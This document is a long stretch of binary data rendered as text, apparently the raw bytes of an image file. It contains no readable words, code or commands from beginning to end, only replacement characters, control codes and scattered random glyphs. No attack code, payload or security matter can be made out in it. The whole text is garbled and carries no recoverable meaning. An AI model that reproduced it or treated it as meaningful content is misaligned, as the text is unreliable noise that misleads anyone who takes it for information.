O1v�mTm�]p\�%��XWE�\��E0�C� �`!v�c����SP��"'�CE�Qv�e��Bp�Y�>�t ��Xs|S��)�id��x��l�p |�r6��CQ��rU�^���5yi��Y˼eS7`�%��)��1�pR�"�ɨ^��$I1�wҢ�.��}DAH�i�0$�RR2��U}��)|t�� Y���W�E�˽�Vi�D@�kY�#B"��u��؉�db��� cB��Y����Y|>NK�L2���i����D}[��J�j�!�Ѡ2�je�Wą���p�#�4-6|���2� C�F'6	�'F}N���-�^hC���{<:���C��q�!@8�i;�����dn�E%A��2�j�<�a����D�� |��(l�Av�'-��I�Y�#Ϙ��[ʵ�d�ą�\�hɇo��"2C�K�k�JIەU�2.SOF�j�by�*#6�-�Q��xF�Rx*$ڽ3�bF�Cġ5p��CdD! cxM�T�qr#jZը��C�-e�ITu@���*3�Zsw�g�폜�Ց�5�8�l�;2c�=��.R�8�!�y��O�u���ҹ�y;�BvK�lm��3�ܺ��e����{���!��s��0TD��pB��ΑT3�<���?@A1�5�z<�ƚPd�l �w8�=	�f|��ʖb�.�}y]��¢����Ǌ �DӜ���!�Ylb �X/Rb"@���!���m����%�k�dw	"\B'P�"P0�"?Y��`�%�ʄh3��JVR�#n���)�����C �0�β��`�9�ɟ.~RY#O��zl����G2Y(��$.����hh���d[^�a��1E8)*�h����9���bAN|�cd����d�p��:u)y��#$k���
ŞF-����;Z(���=dlEa� �:������T�>�K,� b�C `D�B^�C�L�ɭ��'!�`��T��}r&#�A{��5�cA�΀F*Ea
�(G��Q��6Kyz��:�0�TI��Ii���Js�Κ�d�g�V<�ZK�s�1He4�]�3�Ѷ�ͨ~�Z2�
0|�qӤzl���q���Eq%p�Xx@���w g;!�B@��g`�<)�!��.��eIq��e0�LI�Q�}T�*ʽ�
@<��R����\��,�Z�;�u9�A�v�þ��D�J^��Zl2���ϬƐB��a�T�i���뉔e�����!T��fM៳�M��#�j֦[�E4S8�]���{	��D$W9�E#��Ck �g�����Y��ʴQ�OJ�n2��=�f��WBĳ�}�޷���.o�EzO��H���=�Dn�)��1�i�ǐƅħ[��J^,Ք��kr�pH{�U�Q�k``�� K�s[�ָ�S���^1�5��Xd�N /x3�Sj�*��$"R! . ���f~��4[O��\�@�G5ۤ4/Kh���=9� �!2�@o80=�32�C4�F��D���e��ge�YΜ��P\�x�!0eX0j5�@]ufu���S���iA<���v�86�h`�`��2��	D�;� ��@X<ؠ����mj��&\�:@B1�6ۃĀ����s�b�`CA��΁���O&|	s�ڠ6����oT��!�rpA+<�<�F`"�IKz��x�/N�g�H�9�LB�#�!'��C���{姦��]~��[��B̵b�V�Lnj�]�l���6���H�7�Ֆtӭ��JW���S���� �i#yȻ~r��|�.�I�g�v��筦e��h�/|�F��#N�W\��x�5����`/��S>�x�]팟�����L���//��[�U&6v�n��{��.��Oozp�G��:�XpU]��G|�oj��}��x����}�tt����+��}�{��6������;ʯ{�� ���}����O^B<��X~.�����B?���cC}�O������po}������o}b�}?Qv/�}�ws�Wgn'i|>w~�7h<uwu�|�|!�|���2x X}��}h��{��v'8~�k	�Gt��y0�y�1z4h������z;hz٦z��wu��u��u'g{"�=�w�ߗ��'! !� � ,    � �  � ��@���:����-8*�A�+V�J9b�)N��qؽ�䤤B�%X)#��m���ʌ@7gش�'��:���c�	ސ�\zEBS	.�B���T�R�]ݚ����`��1��سa[�\Ku�[)��t3�V�ax	QE(W�\Q  @.h�^�r����qUآ�]:v�ȵ1I�ɒn�$�	�g�7K��
�����6�Fg����h�+W�B�եV�N�]9.�9s�^�F��zZ�le|�nU�ڔ	P���7A$�˲�
@1�J@p�
B16f̿�\[|�N9l�S�U��J�0�?�FO���jC���L�݄�P�h!�6��n�9�T�gs,��"q4���p�q�Z<^�֏6�Wx��3^-	 �R��<QB	�S�+�"4�MTL(��ߴA9�#N3$@�&J��)��bi7"aiz�ɚ�z�衄~h'��H
l!�I���P o�U�ܥ���Ԧ*.'�r�:��Wu�J\u���Ft����,L�#	t �" ��1%�$<�#�|	�4#`;�Dk�Vӵ���������N&��Ӊ8���n޼��8�/��oo����r�]QKU���ϭ�]tW�cv?�4X�&P�xvcA�"��+�P�������XC0VL1q��L@�=�ؓ�'5u(�k�񬚈!�h� R黑ҫ	�i(��&��u�JHm�V�� t�u+�\s)m P��zI=�\s��]ܧ5�h��	�`�y����#`�+ �W�l�X�b	�[J�qS�[���=��Î
��-�����E�n�:�	�/@�I״�0	L���~{ �|�P�%[w=I*!��:�M�y���qq�8*�s���t\�Wy��ݠ��@B-M>�L�@<��C��2.��H�)S�J(�� 8(S{���8І�1�Q�`׶��.
:�Jt'�B  p@
!$���8�U���Ѕ"����!a[�Z!Ā�+�*=�C�,��P�"΀���p����85�ޚ3	��Ax�
�$�b�@t��<�~y4w��,&q��4�z������������(
�
8��iJ8$�^Њ�M��� /�B���&�dS�IM~pC��o�7�b�� ��І��U��@@lr�+  nL�Ts�E��j:p_T�p!y�,,��  A�� �opp��.R�R��q��@;�a{�lУ5"��1�@!��5N�v�^=/���N^��<�YXI^C	�x��o<� ��E5�I�6� 5Y�Q�r��-1n**@.E5��j<WxCp��'<`���A�h���B � h�"�\�V6��b��{��CܭP��x�@`¨O� ��M8�
���h&��~u��D(�vMx�_ �U��������x���7LY.A��]��.	��4%�~��Xc5��0
�7E@*񳍇��8��(��
@@w�$��էϩHP��7V����2�-n�[~f҅� oex�PA	8 ����"�V� D~8=�J@'��	�rӛ�~4��m�Qj���4�Axl���W��z�D*�Epњ�i������=��@4��ẑ����l�9CL�k'�kց��½��qE)Jo�}	�(zd�J2>�Ă�0H� ��D<H�pS����������*,���$H���\t��;��UY��1"��H1  F
�Csw��'Z�������-�k+�
���B�����5c���g�m ^ ����B��++����Ϗ��NI��6�M�XCVc�I-�ƹ�X�K����!�|���g�n�4�;�h*I �j* *P�rL����D�H</�Ӫ]�-Aua�us���[x���&� ���G�"�������5����b��Y�&��5�	u=JRp�BB�.���h��<鱈#�fj��+Az�AjDc*�@icV�;�p��`��I��\��?xf����q�u�w+a�y����0l��y�%�%�j�*zϛވ���"���,�q+��o�S�.�I���`�0��n��$	hn*����X�pH�Cm�X��6+~��0B��axG꡻D$➸��Y�
ab�&�*�1�f�_=����r���0����O=51^_���B��I�@�P�E����S�5J��Z�ҕB���}TA*��ͩ�̋�T��b4�����? �ہ�p�!aHD*�P�?ʐ�c6�/�_�ͅ/��/�������/<%F9�x����sz�H��X�ϥ����7�jL� n�tF�t�!4z2kP ��%��J��u�fs�I2Q�z�'K��Ƿ O�v0�� �@}ԗ
��Nc�ee�U��f�5lof[i�r�&`0~~���[7�~Uo�y{�i|��o�� �r�t�GF)�J`h��	oR�	nB��!	@u��n�_��Cj;U
�E$ �WQzx5wM�C�<�
O��W�ﰈ�0��0�P�q��a#�f?~ ��r�(_���W�$s �	qEj�hWQ<�%9�L��Qs��
�$]�3Kk ���m�]I��`n��'�8u�%I�uG�<0|C�bwS�8*p93�@�Hs����p�
��wx��[�d�p�r�h[�8��hx`����[[�	6o�J�x6���ǋ"�^'Ɗ�b+=�b	�]"�_� "9�	�3!BiqQ%Ao�RvaR�<�P`:��{顇 |��^Z$T
��1�a � ����)�O e��e�F�~@؏��f` �H����hl�$UR%1D�8zF]x�9us��\��+��� �dt�� :�t�J � � 9���A�7)q_ 1{V �7Y�<@D�o�ԁh��S�9�$�)��	���pe� sLp B��r�NF���`�,�f�	���}�f6�i '�ϳ��y��@F��>�Ss�v�HFu��C������n��,r��Eh1@)�$�� �  /e_���S� �b-Fj� 8�8��p��	������ L�(w��B$�$�}cY�aٛ��a���r]9���d<6�
��$!&=8� �Cd���
%KU�&3��w��g�CY�^��X鵤@Fud�20U0�-�<�yi�8�Ɵ 1H�!���d��#��j�9��wp�Ј���a��f�Џ���*�ڧ��j���r``B6$k��a�ҥL���@yCWeb˔m(�_t9?��\lԋ걍@(�n�֤Ǥ^�:��XM}(K7���QD��$��S�c_:8���O�
�	�XNS� �:�p�paH_PaI��0
}�~�9�$�]i�aI�5I
N�,6����A�?JW;g�TPmNV�ҥ��&Z�	���A:�uS�l�$�Y  JRD��EN������8�9�����	 �0 @�Z��:��� �� ���_ 
� 
_�0~;�Be��Y�'�fc)5��<Ty9*WK�J��m�JHF]�*8�����s"F��8B���@����b�d� �!���f_I��)1���	j9� �90MӴ ٤���j#[�W����)R���9	�H����%�'W�@�A��%�� UTLo0�B7b�ٙ?�^h�AF�4?��w������#]�5�M&]f� U� �0 9� )����b̫�gǙ˛LɤYxaM;���÷�M�*�/���F�p��)��� R�|̚v�e���$DB�g ����� � k/8��Y�$ ?D6���y�\hc�D˄���b"K�J�GbW�)�"Ize�k�dK�q�K�$8%�/�ba
|�d�x���I��Âp�:�@���� �뛎�0�r���wH:�~�g�$�TC/ � ��&: �%b����Cg̝�Jj�`AWM��4*Q�� ��i�u��%�$���3)��oE�1�����<`�݋��"��K�`3���L9���|r�w�T�TB��=h��g��8�
Eb~�6	`_?d��%]�mg�,��Cw�hW�L�i�%Q\�&�������Jr®ZD�|~��Ғx�o�� ��Ͳ�Q 7L�mP���'�j�	��|J�����O���GK	  � 	�0��ȏE��
5�@
��q)W��uv��z�˴m�Gj"`_j��&Ɲ��>�*��������̀0 ���J"h�	ȇ�L�c��P����w��;]�[�%��뱦I��î0%�@sp��00᰾� �s:w�0]������`-���5ސ�ˉ1	�^{�$遫���n��y�L9N6b�p11U�0����<U h�!	���9��ز����Ӥ��{���,��,�{� 1�*��	��p��	�h2G䰾UM�����̔L��C�p��	�#Oi�
G8g�	H2��M���s�u"�Jr�* �o�o�廫�
��8o��i'&'��d��؉Mz	{����� ���]���W<����۽�m�$H
Ԣ��T�ߛp��ß�jHMh�����s� ��
U�@�` ��A�ȹ '���lٖ$ϓ ��>L�mH�gg�ܬx���>A4���Gy�`Z P��5�5z6���!܁(L͑mo����ޙ��* �P�T.�V��w�)�  ���m�ê�02�P� ‸������ �`�� �xtO�Sz�	��N�JQ�(�8E
vU
��-"
"`ЀoD�S/SY��k6�t��1?��JO�.-0��G��9m�L.�ݛ�11�QN�}��]0�0e|� � ���΃[���hr�M��,� ��'������/0
��F{���Ȱ���<��j"+�I�}6�'mm,K0C�$�/�RD��۶���,�ؿ��ݒ5��i �N�}��n��k��	;�͐�,i'��+P�%�}���R-�����N� âsJ������@�= 
�>��P�랂)�� -T3�S�i	��9��S�L�V��Kj汥�h�Մ�D����]�����1�mP���P�������o��G
����z���@0N�Pߐ�������>�[p&A,�Hsꠓ�櫙4�� �>��I���o��sZX�2L+D�V�v�����-�R� I=� 0�dF�Fjm�!Y=���
�JN6�[��_�y��X���ݟ��	O ���	"��ݛ�E�����'��|��\���b��*��>�� �Jl)W�8x���#��w�$�S�.]�t�ʥ˸1Eqw$�C(Q��!�A�@�BY$r�z��J-BNq�$��a	�h&b� \����+$ �����	tk�7Ċ�`ፅCY5+ՌU�6*x�I����fx���+��'������&�¾a#��V��,)�
�+P��=u%J|Sn8�~��H9u�I2W���۬��,����'Ł{�pa��% ��x'4�UHHP妓�>��s�� )(m����R^PEPE�w P�I�׳a�.F;t^��Ra��TA�ܫ�'d��D��O$��2�P�6��!�1&Q�RH�P Ќ3v����P��"G"����ox�Q��i�4!5 �H ��M���i ���M ��P�Wj��Zj��	�I��7���� a3�8�B�`,�N*���!�+��o,��z�U�İ����/.�AC���f��R
!��L&�8�)��M�P��Rq$��(��v 8i4��9�or�xQ��'��":T�Ja��#'�4-H�9�H��è%���K�( �2�"%�63�
�a�WΣ��oʩ�d)��H�o�2,Ʉb(C+��E��2WBg��3v�)�Hf�d���.	�8
��f� e\Dp�2)���9*A�Q�1�r�著�m��	� � zZ��q��a5pz�i��ǈq�р���rTFK���wgx��@�X#�y�Y�)�
H)�V ����h��W��I�?- ���H�/����G�j��?	�t�u�uD
={>yB�7�T� ZaPgi&-h��	�Z�Ru�q�"��QH� ��o���h,�R,�Qj��ր�s�m���9��t�p�:n �^Q|� �9���rJ��Xy@�
���W�b>S�A���$0-9�
��F)�A�&�2!�u����HJ ���t�[�*U�n�&�4��i�aʓ�
L�w�hkȱ�9|�"A���wkXC;�ӞU$p�Hߠ�a0�*��5x���&0�"�HKr0��@L<x 	��#|�X��J  '  -	��0�0��P�{�:  G	&B��P�E��y�f(Q�?�v�@��B��B � x�?Q�Pn/��Y(\E��G�$���q�(a��x�j4��\�f�Si� �< ��G<	 @ ��v~R=��Ō<X +"���N�$��
@�O������IP�	�ܧ��,�@~�P�TԹJ��� �f���<B	;���x��`�
G9�R��(J�����]鈕�x^��IH{�t��$�[��x%��lA�A)n'�ET�EI�#�
��]�RO~r����$rІR�bw@�>�A�~d "G ��Z��|bI ��9�A	�ܤ�x���PhE����,Vk�%�a9��� <��&@%JQ�r�� %�HŃ7�MP��\5�rĊW�[ғ���]~�%�pE;�P��T�2=d)6Q�+���r�@�j� T�'ASʢʹ�E�y� Wwe\�-��K��	'��+W)�0���2��glC���F�m3�b�=@���H��;�xB�
b`WH�7�0�B`t��}�$� 	�"-���^��-�&y�Q��+c.�]J@X��W�`-�]�@� ����k��"(E��b�'ØL�v�����M�+x�R�B��X ;<Ќ�"��C@ ��d�.�q��K3��Vm&)��Nr���f7c��Z{,"�P�����7\����s�!Q8�j(i��e\�v�*4ţ)K �+֖�jze��˼볞�B�&�t,3" Ap�Ý艍8��x_��)m�!��/p@�(�|��'�@i� �'G�R�id��!���F7��8���:�!;G:��' ���7���z�#��h�A��c*۟mwwv$�,A�+^�WT /k���Y
W�*w��+�����3���0�K�� �r��U����p~n��chH�o�<
 �~Ko�� ��̰.�ZeQ.#1���fm�Dt�l݌ƒ ���
,r�(�x���[�u~�d9:\�����L�swQ�W�
4X����V����C1p Ć�Iǻc2�` ��x`� �?�x�J
W���pE)Xq�P$� �dP��dA���[��&f�}�+Vr3�̒G�Y��=tLC@�X�١�'���߮��H�Y��Á�`���3zx� �xŷt�Q ���"��C��O�䚊15u ���.p1WS�}����p[?-yS���1�;2��0���2rI�a˝�zuX�0��i�e�!hۍ����2��
��CI�ok�x6 >�I؄fp���8�ɋ�Ӂ�ظ{�)�`�f�-��ta `���Y ,KZ	u� �� ���bGX �c�5*<�y�h �p�@i1H� B �6��+�'�(`�'�CʫO8{ˈ��bb=� ��R=� *Q@C�@� J��8��ل!����ޫ3L�L`6����{�8  8����h���+�J��b�
���ؙ�{�b(����n���)3�h��X X��p�0��ɞs%B��(!zi9A)�4x�*� ��C�W��L��x@fc;$���d��ఈA���J������(���4�*�����8�)���&t�R`+�:9�k��Щv���pe�
  �d(_t��p�bxn­b��P�35(�¤p��`0�s8� �%˵5��5�<︗��=�a�ψ%es=����H��[	q�)�8�/�֢ʍ7u��P8�8���GR8#   Тc��x�r���K��4�� 4u�u��ux�u��a
��,�;`�t�ȳB���� �RX�R(K�0B��Gӽ��tX( Ys��Ig�Z�x�*��`������ь�y�Pe��S��������/�K����͍���{(�ۛ�ڋ��a/�ڈ-�C�ʹ����
�-�ߠp��ӈ�j�M��뀤`	*�E ��w)\`��������yIhu�	~ ���@��@ � o(��F�,�K��s�c[�Y�C2G`Z��M��ЧT�/���KL;���0L)�
����⡂��RP\`����@����x�x����TYR�t�}(�j^�DTK��ؕvq�_<?\@��!���КͤI�o`��l�	���:���� �����W�YyM����z����P��P
	�	�\G�����(�W�ר�$D�X f`��s�8����a�y��'R-�d-w��h (�(��v��h���QO`�#��hFBP�ȁ��(��a8�5e��ہS��"� ��`�\AU	c}Jr�Д���|���x	���*���Sԍx����(OĔ��h�Ph�-�NR�"�W��Q:��Y�(�)��=}�RCE����	� R��I�x���	B����c5VU2� �D�f}�լ 9�F��/dc����S==(p�J�W�ą[�v-{+v̑���IW��{hq��9���Za�J�ݕ��7�XX	�_�nB5��7"-�
 #n �2��Yǡ%3 A�������Нܚ�]�A�M�<�ܬY��Z�}��z �x��(T��p��Pԯs��2.������HJa�8H�-x����(��Z,x23�&�^��^(�^XX}8�P@(���l�WQπ�/V��g|9�P�H�`5e=��+V�S9�װ�i�Mup�v�ˊH��ƅ���w��_r��C�M��r�\�}.�4_�W�E�$I-���,$X��Ww� �������=�%�v� %�)�c���X�-
@���n���6�`��x91����U�Iy��7ϨY���K&~⃘ک��Ө�����x 	� ��M�rEcxM`1�\����l����v ��]�������[���c �s�=%� \h��t����q�a��^RP{�����A�O�T{%x��@��4TvHޔb�@�����bx��;�eq�_"�1�\ϘCk�!-Bcظ�1�wHX'w��q ֐�U���<���䥀-g�E��;p�&���N t&Y6�����
?���⦾��,;�b]���]_����o�\ �NӘ�*F�w���(	�L	4C��f*K Ї���fJ�kq1̰��3����1����<�@l��j��ch ����MR*�E`��������G>g��B���k32���(��
g(�L�p�G庺4@-TVb��w���6Ӏe�_[6���6{��`F⌶LÈ�M6L�;��-��	=��MѸ���C��<^�UB.d �}�TY�7�X�[H�B�n�@H�.@�"V(��3��@W�jo���j'�P�E��:���k�-��.6�k���}�k�s䍄��+��؈�@���aY(<�բ�^�a���S
H��v�( ��X`}d%s����{y�z��Ӊ� @9�3�깚��"GxUv�9�.v�N�`�Xh�mY�ّ0כ��H����K�$��QF61C�h�Z	\�i�n�#a �-#D��0)�q�L��~���d~�&���S�v3��bj@�&p�Bz�'P�����n-	he�N�5�ݾ��n 賈�.������Xb�����b�7�rؚ�R�b�����C�d��)����=4
@*�(��PtfL R(�0����^~�t��d}�`�ő�#�����'�ئ�g(4d������肖���-k&�_q�Yr5W��s済G�pKjr���
9�s:W-d>ġ�v���Q=l���<ևOT^�+�E�~�R�̎�	�G�/�>��x��*j�3�)���o(�O�A�J� /1��FT�Sz(�T�.�m��up�b2/�����`�6�9o�q�����p�����:>4
G(�V-C3���
0I\�L�p�.~ �f���^���>Y�'Y@�.B@r O�R�w�g��:\P'd�
膁߲o_���!i�>��u����(A�j�2�#� �#�����y��i��2����*Ja�@�Ck��/��@������	u߉֟woB���s�3 1�"7�[���( � (���dU/�&TR����i��^�m ��9����9{�@(y�/��[:~�� �����#x~S%���*'qsp�j�9��W��ޕ`|�.td��q0�d���z��w������fjy����V^��� �R�B1\(�B�
���i��=p���	7���"G�#G�dH��4�'���fʜ)��xܩ���y�̍3btܸ�⾩W�]�Rυ+Y��:u�ҹJWB9W\����A�"��� ܸ� $�!�v��H�7����礭�+
� HP��_	�Y<���<x,��Y��c��a(��ډ�Gg�����6��qk؈���pT��٠��2��Ꜹ�p��3g�ȸF2�#jnR���Q���8uXK@�j�t@�/PA�~o��o/?s��W_�P@���a}]V@�4��eLv�	r�+�l� +�B �"�P0;Y���k�`mX�v�I��D�-�t\N8	��J��N�uv�m�$w�A8�A��z%|#��,Ş| a� ��^N���\t�U�_�!��#`b�P@`n81`(V�����9xhЈ�t� ��pb(��N=\j$�Gs�HGH:�ǁ#qFyK9��*�D&i�9ߩ:�P�ew���
ev�TEV�h�8�|SRI�l�Ε �N	�P�\y� !��#C��]qa$4�W�~-�XpA�@���[�n�
)>��+����h����,[�ӔF0���k7�d�H
o� ��	K�<Ǒ�\N�$�F��+Q�A	l��:��S�N�M5%8��T<�}#Vġ�&	�&?o�nUP���$X��0uq?�������26�ԻY���+��J3��R������:�cG�}�I�4RU�]�A2dNFN睒!w��x��*^���2;���;/�-����K	��+���N������� 	���	�X��cn��׺~91���^a���]�+�����v��&"4JY%"�k��[m�.k��5��F�}<T�+i�Lk`Nt�vGu�yW�Ԯ��'UU�ÎYd.+����^>�HA
3��:  A	���s�U�*Ti��mG�WX ByQ7����\�.�Ը����,O_o[��
E���hC۰�3�ٍ#����^ì�9k��R�j%E�\ec��P�S2-ڊdց���'s�D�C����4@
���t��`+�`	�Q'�B�Y�0 .���O+!��6 A9�L�	���5,�y* %��ö�O؄D�ю���*�ш���,/�cY�_��s��7(�|G?Uժ;�Ģ�W�]���8�1�Yܣ[T�Q�9|N%A	9ޣMr��0	>X�ZD(�'HH\�i&�� 1$�[j�A�#'�38|�̅��"_<(�^�+-+p�9��g��<��!֣qh�r�L ��VeQIF�NQ��?.V�(��NQ�� q�aEh��2�sKũ�����R��i /��:1��~Ƹ��Ω� �������nJS!�h7�Ib��ޠ��r��%�P2��p)_�^8Q���G�F	zV�*U�@
vg+����b�Rh����5�M�"�v
Hʉ�W@`cG��P'�(�
�ZU��HC~ހ\�~��	J��X��m �
T��f|��(��h�M���ë��D�6���b	��P����u�!%��ө�M֫��T須�Ա��!<1�OO%��=%�9���q<@��:g9ǥCh�@$С4v˞C�`k��*�NN�mL��(��O`������Į��/z�s�;值x��h��9�Ox�rf"+a�<E1)u��K)]�;VV�jJ����b������h ���I���q�Bf�_a�����2\[n(�Y�����@�u1�$gX��~u2j%�ڠ�6,����~���ԌKN�4zڣ�V&�b�ʏ4P���9����R�X�pqI��&;��4eG�@�Q��(�ӱ�0���].��r9��@`�:ua&�P4� ��^�^-��A�����o3�aoM�R��7�zZ;�1z�CWM簵,	��8.�������E[3��mM+�{���Gx2�Y�
ŧ[��x�1�h`8gcH0�R��F�#�����1Y���V��"P0z�~	����H7n�����D(^��U�sU���j>�GU��Giƒ�$���֕1O���V�;�Ե�,�:�<���9�9��̏���	9�1��+N�R%Y������؎s��}C�r�
<�狞!q²`b�W'�λ�ԛH�o��u���I�Ek�cY2��	<h1����N�N�m�R�>�(¢�8��V��!9���>��jvB��wR-���� p�,��f`2lu��k�����b#(D�ʹ���$X@��oE�c(?�r5C��&� s��-�)��:Ԟ�q,�O�	�t�< �M$�J��ݏb����9��8������A�ݕe�Š�9LI��H������dҾ�4 ���@�\��q��a�V�]'%�f|g$�eX���j��Ya�f�As5��!�����h��\�h��i`�x��O��M��QU$�)�w,�
֊pX���B7l�E��:�Hf �8dNJ5 Q�`r�D<��X�a��Y�Q��#�! �7�_�]�Q�+nF�,�_�ո�Kf$Hl��<�|���݌�X�t�E]R�D�́��J-��vt�
��!����_mPD�T�3m8`�;�9r�� w��y�;�C��4H:�M����b)���a����������$],���K�W�%�
��,���T=��7#���mtN+y	9�C%��D������p���G	J�/ъGmA;PDDĠ3�Ì�C�9�A(,@)��ppT�y�ݤB3��>IU�U��. !	�S	9Ƃ�������@�K�1�Y��T�fڊm�<�/���x]�(�p�EQ�H��2&�7�apPE���U�x�t����M���A7T@�PN�9ƃ;��Tl8), t���q�C���ԣ@*���.`R�T>�E]��Ⱥ� �f<M���$��(.�ب�(Dd3��,4W=\Ol�:��k4@Z�����1j�_
���rlz�dt� {2�U�MQ�iT@7P���$`A<�cfb�7P@X@�R�C�U8�A��? p�7�Inʂ���������"!$�x�b(ƺ�h�xa�1��P��@`/��ls}�[�U"��wn���D^./�O��ڪ���%h�-�caX�'�
u�Jѧ�0�dV�:,bG��;��7�A�@L����;�� 8��BB��7�&�%��+L�U�I^�����X�}�p*��%]rB���'`]s�B(8W=X�G���IT�Ԍ��C��,�JK�_L$�L��LhD!�����`��{T�B�B)`�!VD"Ѓ�-�~VgHdM���F=p�>�(�� x�%��@�Y"���I;�c��&M�K`H���4�X&Hg<�  ���,�� ��@��h�j�\�*1n ��D��7��5z�*M�*s|W�Vs���d$�`OόE8b�;,"Ll;P������4��
� 0����2)8��@���c��i�8a[<��A \�[O��̐(���_sڇd�M�M~�[�T���T	��R������k�� ���^���jn���\SoT�@��:�~^�X_�=�^S�� �r�C"D����������A+�A�X��tb�i���q%!d�����������@����% <�HfYd,���`j�ګ��O�#w�g�@���֞Gך���MXQ��Dٺ�yt�
pH4�CP�(�Tk` 98��7-h!���~��� .����x����$�P�uX��V_`�xU�Xŋ?�K��(�����WD���]y$-E�b�^-|��G�9��\EIp�8�Ul*�:�o��
�ƁH^�t �d)8F]E�7����U��L#���zﱲ)#LB��f(�P.^̎4�b��$��I-2���>2�n�F��ā+d�W$p��+,�E��X��]	�����P������N���:<�E(�@�F��	tA N)�Q�98���C<�� n"O�n��x�	T�
�)M�����t�C���lFr�(�mM��W�G^��:�����y	v����V��ѱ��VؑKp���G�Ֆ�m9 �о���* P \
X�EVޒ���mx��#0B#?�8��L ��B�t%dH��N@�CR��o�s؀��5h, 2�H��:�Y�s�eD�
\w~�-��ܲ��:�/o�V̇EO��`��!���:T�L���D��@s�%(���)�p���8?2԰�z����m�@��@��4 ZC��%5��<�*r3wơ"�W<t �Ֆ\W�\Ŏa	X4Wl�yE=�C:��= �[�,�5��5iQ�D��X�5���he�}�m	��$��>3/|-u�q�F�B!0�#�t��pd�``��Ȁ���?�XB5i[@X�_�0s4tƘ����h�
��ZSP�q�]�2z�����o{�Z�; �p$�$��颎Z�q[��u��pˇ[�T(� �%=@�B
t�u�@wh�LP�F�DAd�4?2�~�����셇9��.u%�6>W�d�s)��}���>A3<�
�O]����o׃W�u�u�\CB\O&~�Ȋ��[�;HҊI\�$�+��`L�0�ϸ�7�Tx��6�O��C�w{�s���8�0�2�r�����4d��ef�h�6�|H4 �?C��/4�'��D�*�tr	�aű؃Wwq����"��"P���9~�yr�8q��d-D�}|I�@�@D�c)�iy�"�Fj���d?�d�,�J���GV�bP5�i牺��A,畋 ��[}��T��f9t�秽�̘�E��|�9��+�W ��dR@,�+��8~�:  ��; t�`��P$�X�CE�� L'��}��A9�8����
 ���tk\���^�A_de�:A�{j�t�?sĺ5tW�V�}��^A��v9�̮��"H��;��n,dy�K�/�b�>�
�����[�0��x�W i��0�wL���A*D����<ᢁ ��m��
!�[D�Jy��@��K�$�+D+����#�<Z��ˠ��8���LV�GtaI�dN\�	�?'� ��/Jq�{9�t3�i3���-@�=�b�ա+��(�D�D��ؤ]Z�:$B#l/��|Nw﹣�(q�\���峅��&A���+�
�$�k����{E�N��~5��  �z^�������ً@Ƌ�.���6�Is�l'r�����\�
�>��>��3���;�wJ6��F���r��g�j�=������X�K�4�� xӋ	�#���P���+�zV�}J;�:D �(T(X�O >�  ��&O&>�ء�
8�Y�$��<X(����Y逰+g���q�i׮D	r�4h0wΜ���yg4̤B��y C�iT�S�NE��j�[��v��JBA�q�GHFZ'	�]A���rs���.��4v(�! �)�,�]9u���k��tg�dG�`�Y�?U��0T�]"&Vl�Dろ=����nI�������v�t�J@ٷ����:�gP�s޽�*�L=x�z���T�X����܂81�V!B	 x{��������.\��z� ��0
∣�v\q̱-� u\)@�f��3�\��%zb�ӚiF#V@r�D�,X� Y	H*�'�oJ�p��f�p�i �p48'�q�ꩁv��8�.*�ÎJ���� h�{�ˮ���<o:/-Hp�E������a/�0z�R���@����cP�-~��Āذ3���C�6��CD�ďꊍ��A�O�Q��P]�I8%5h��T��V�q��$���I���)�ܕ��|�J"���7��&����oP�
pkE�^����S��:�3�R,x�G�)����op�q������B@"�rԴ'N��6X��R�����X���ؙE���u''�p� �Ȍ=�"���B
�R*]y����# �H��b�.��p�L��,@>�^�V�n��O�b(��bJ�K;� �u��w!(APu ���fHkhl�HѢf(U��48�K>�V����q��$�lu�p�����`.6�I�T^�*4��.�`	Ȳ�.I��+B���=����������+j^AG�����)El��٢KP'�Y>��f6�ȿ�Id�8_!%�P�A��Ee'�ԙ�]pxj�Ñ�H���pp��dQ@��!�J 2\�J 4X����z��Y4����=����t�8-�ht��H�b�����:�W��/��K��5�DiHCL�偄t�SA3�{l/{��ԧf�u i���Zey���0R�B�wءzP�v�3?*U1;����H m@�8xH�c�-	�ʸ�s:rD#��KD��"?�0�;@�k- �+�,\� �����
x����m �y�+fH��C�a�᧴7��EU��(�8��H"�G�D?*�ʊ�������-�L��0�4�C$�
:���b:��E�h�_� \�@�.���>M0 (�� u��؍K@����m��B ���C<<���w�CG�;�Η1�!�UH<�80>:0�9z����XBN~���D/@
�H�-�����^@��e�#u��t`\k`ub�D �#�j)H
B"I� @p�8��'�����R5>!f�H�#_� W��]5��C*��8D�:�q�CJ��eQW��.w��}
�@���"0B'�A@�e2��p[ ������_�Y
 ��`�gB�!�����f�D�́'���,V�xP��GD�i�8s�6�@�V߱U�A���+�T��E���[��p�z�^&@�ݵBz�����X�+Jb���u���_!Gl���Dh ���P 3�Q̎�Q��H�ޛ��1��㈥,�1�q!H̯<��A�yXL
D=ޑ
.p���_+wK����d�A>��ZrQ�\t���(~�@c�e"����d)LrXYԕ��������QO��[�"g� �	'8j���e��G��[e�C�X�/��e�:g��S�V��U "��3@�ĕ�[��F�ȧ��l���:��IZ��v��=&�)E�4��j!�hF�X�o�/���oj���,���jƤ Z�����HD�0
`
gF3�$L�6��j�_[���^`�� 6��t���Ɂ�@�W�8��0�4��Օ��E�Л��a��AD��rd[���@;�NY�6�8�`y����Q
�Uף��D���jY�֊�'܌k\�x����6�⹁}6+�3�B�[��#�� �T3QaB��4��*P��ɇi)�V�����;���<}�* �I�B���S7?�Vi
ָ�é��8���#��։=la�xݜ�L���P� ą�DN ����s#S�  }I2;��P��=u�C����ԥ��s�g� �,~S���0�o�B�~u���#=���@�֏"�6ȟfG<�N� �a\1�r��s穤9����0��Z,�c�y��'�ĳl��$le�T���N�5�2��G@���يua�:�^����OlȌ|A;�?BMdx�����]ܧ���F���D��e�0H#2`�2����޸�ɜ����! �0�dH� �LW�����h��0�2`�2��h�� ��@�Ķn�F/�H������H��d�0��O�ak�eB*���ZXG�% l2 �2 
�
�ݤ ��@����o�J�H& � 	� Wt�\�¦ .�a�O���>�ײn�.�����"!֮���6"�(  !�� Nṟ��!��0�`�+c��G���d�d֐d

	0 �`
�j
